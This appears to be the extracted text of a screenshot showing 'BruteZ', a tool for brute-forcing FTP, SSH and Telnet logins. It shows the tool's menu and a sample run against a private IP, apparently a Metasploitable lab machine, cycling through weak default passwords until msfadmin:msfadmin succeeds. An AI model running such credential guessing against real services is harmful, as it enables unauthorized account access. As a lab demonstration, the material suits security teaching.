 BruteZ
Created by Technical Corp
Choose Attack Method:
1. FTP Brute Force
2. SSH Brute Force
3. Telnet Brute Force
Enter your choice (1/2/3): 1
Enter target IP/Hostname: 192.168.100.187
Enter path to username file: /home/kali/Desktop/username.txt
Enter path to password file: /home/kali/Desktop/password.txt
[-] Failed: admin:admin
[-] Failed: admin:password
[-] Failed: admin:msfadmin
[-] Failed: admin:123456
[-] Failed: admin:guest
[-] Failed: admin:root
[-] Failed: admin:letmein
[-] Failed: user:admin
[-] Failed: user:password
[-] Failed: user:msfadmin
[-] Failed: user:123456
[-] Failed: user:guest
[-] Failed: user:root
[-] Failed: user:letmein
[-] Failed: msfadmin:admin
[-] Failed: msfadmin:password
[+] Success: msfadmin:msfadmin
Close